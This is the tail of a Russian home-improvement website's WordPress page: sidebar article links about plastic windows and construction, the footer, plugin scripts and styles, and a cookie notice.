<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-2190 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1979 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1872 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-zamerit-rulonnye-shtory-na-plastikovye-okna.html">Как замерить рулонные шторы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1904 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-menyat-uplotnitel-na-plastikovyh-oknah.html">Как менять уплотнитель на пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1971 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-pravilno-oshtukaturit-otkosy-na-plastikovyh-oknah.html">Как правильно оштукатурить откосы на пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2145 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/pena-dlya-okon-pvh-kakuju-vybrat.html">Пена для окон ПВХ какую выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1855 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-delajutsya-otkosy-na-plastikovye-okna.html">Как делаются откосы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2189 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/chem-promazat-shvy-na-plastikovyh-oknah.html">Чем промазать швы на пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1844 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-vybrat-rolstavni-na-okna.html">Как выбрать рольставни на окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2076 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-ustanavlivajutsya-otkosy-na-plastikovye-okna.html">Как устанавливаются откосы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"7dd37b4cfd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.44679689407349 seconds, on 11-03-22 17:19:40 --><!-- via php -->









